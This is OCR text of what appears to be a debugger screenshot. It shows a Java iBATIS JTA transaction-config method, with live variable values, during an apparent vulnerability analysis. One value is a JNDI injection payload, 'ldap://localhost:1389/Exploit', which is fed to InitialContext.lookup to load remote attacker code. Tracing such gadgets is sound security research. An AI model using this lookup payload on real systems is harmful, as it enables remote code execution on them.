 36 public void setProperties(Properties props) throws SQLException, TransactionException { props: size = 1
37 String utxName = null; utxName: "ldap://localhost:1389/Exploit"
38
39 try {
40 utxName = (String)props.get("UserTransaction"); props: size = 1
41 InitialContext initCtx = new InitialContext(); initCtx: InitialContext@827
42 this.userTransaction = (UserTransaction)initCtx.lookup(utxName); utxName: "ldap://localhost:1389/Exploit" initCtx: Ini
43 } catch (NamingException var4) {
44 throw new SqlMapException("Error initializing JtaTransactionConfig while looking up UserTransaction (" + utxName + "). Cau
45 }
46 }